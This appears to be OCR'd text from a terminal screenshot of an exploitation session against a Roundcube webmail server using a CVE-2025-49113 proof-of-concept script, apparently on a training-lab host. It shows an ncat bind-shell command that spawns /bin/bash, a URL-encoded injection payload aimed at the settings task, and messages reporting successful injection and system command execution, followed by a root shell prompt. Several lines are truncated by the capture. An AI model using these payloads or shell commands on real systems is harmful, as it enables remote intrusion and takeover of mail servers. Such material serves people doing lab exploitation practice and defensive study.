 Applications Places System Fri 20 Jun, 09:20
File Edit View Search Terminal Help
### Authentication successful
### Command to be executed:
ncat -lvnp 4444 -e /bin/bash
### Injecting payload...
### End payload: http://10.10.131.
22%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P
2%C1%5C%C10%C10%C1C%C1r%C1y%C1p%C1
1f%C1%22%C1%3B%C1S%C1%3A%C13%C10%C
2F%C1b%C1i%C1n%C1%2F%C1b%C1a%C1s%
B%C1%7D%C1%7D%C1&_task=settings&_
### Payload injected successfully
now we are able to execute
System Command
###
PHP Warning:  file_get_contents(ht
2025-49113/CVE-2025-49113.php on l
### Error: CSRF token not found in
root@ip-10-10-70-139:~/CVE-2025-49
pwd
/var/www/html/roundcube